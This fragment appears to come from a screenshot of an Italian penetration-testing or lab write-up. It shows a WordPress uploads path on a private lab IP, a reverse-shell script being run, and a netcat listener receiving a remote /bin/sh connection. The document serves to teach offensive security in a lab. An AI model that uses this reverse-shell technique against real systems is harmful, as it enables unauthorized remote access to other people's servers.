 ora faccio eseguire il codice
192.168.50.151/backup_wor
192.168.50.151/backup_wordpress/wp-content/uploads/2025/0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking D
python reverse_02.py
❯ nc -vlnp 5556
listening on [any] 5556 ...
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.151] 45824
/bin/sh: 0: can't access tty; job control turned off
$